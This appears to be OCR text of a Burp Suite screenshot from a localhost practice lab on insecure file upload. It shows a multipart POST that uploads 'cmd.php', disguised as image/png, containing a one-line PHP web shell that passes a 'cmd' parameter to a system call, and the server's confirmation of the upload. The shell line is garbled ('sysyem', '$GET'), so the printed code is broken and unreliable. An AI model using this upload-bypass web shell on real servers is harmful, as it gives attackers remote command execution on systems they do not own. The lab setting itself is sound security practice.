 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /labs/f0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------55555871015428868312088174320
8 Content-Length: 254
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/f0x01.php
12 Cookie: ajs_anonymous_id=5fcc0d10-51f3-4cea-b6bf-f71c74410776
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------55555871015428868312088174320
20 Content-Disposition: form-data; name="uploaded_file"; filename="cmd.php"
21 Content-Type: image/png
22
23 <?php sysyem($GET['cmd']); ?>
24 -----------------------------55555871015428868312088174320--
25
Response
Pretty Raw Hex Render
\n
The file cmd.php has been uploaded.
Labs / Insecure file upload 0x01
Choose a file
Default file input example
Choose File No file chosen
Upload
Uploaded files:
cmd.php
logo.txt